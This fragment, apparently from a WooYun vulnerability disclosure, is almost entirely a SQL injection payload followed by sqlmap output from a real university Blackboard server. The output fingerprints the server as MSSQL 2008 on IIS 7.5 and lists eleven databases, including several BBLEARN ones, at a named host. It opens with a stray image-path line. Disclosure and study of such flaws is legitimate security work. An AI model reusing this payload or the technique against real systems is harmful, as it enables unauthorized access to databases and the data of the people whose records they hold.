 3)+(SELECT (CASE WHEN (5578=5578) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(115)+CHAR(120)+CHA
R(113))) AND 'KnSp'='KnSp&deptId=02&tempid=department
---
[15:36:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, JSP
back-end DBMS: Microsoft SQL Server 2008
[15:36:57] [INFO] fetching database names
[15:36:57] [INFO] the SQL query used returns 11 entries
[15:36:57] [INFO] resumed: BBLEARN
[15:36:57] [INFO] resumed: BBLEARN_admin
[15:36:57] [INFO] resumed: BBLEARN_cms
[15:36:57] [INFO] resumed: BBLEARN_cms_doc
[15:36:57] [INFO] resumed: BBLEARN_stats
[15:36:57] [INFO] resumed: master
[15:36:57] [INFO] resumed: model
[15:36:57] [INFO] resumed: msdb
[15:36:57] [INFO] resumed: ReportServer
[15:36:57] [INFO] resumed: ReportServerTempDB
[15:36:57] [INFO] resumed: tempdb
available databases [11]:
[*] BBLEARN
[*] BBLEARN_admin
[*] BBLEARN_cms
[*] BBLEARN_cms_doc
[*] BBLEARN_stats
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org
[15:36:57] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\bb.lnu.edu.cn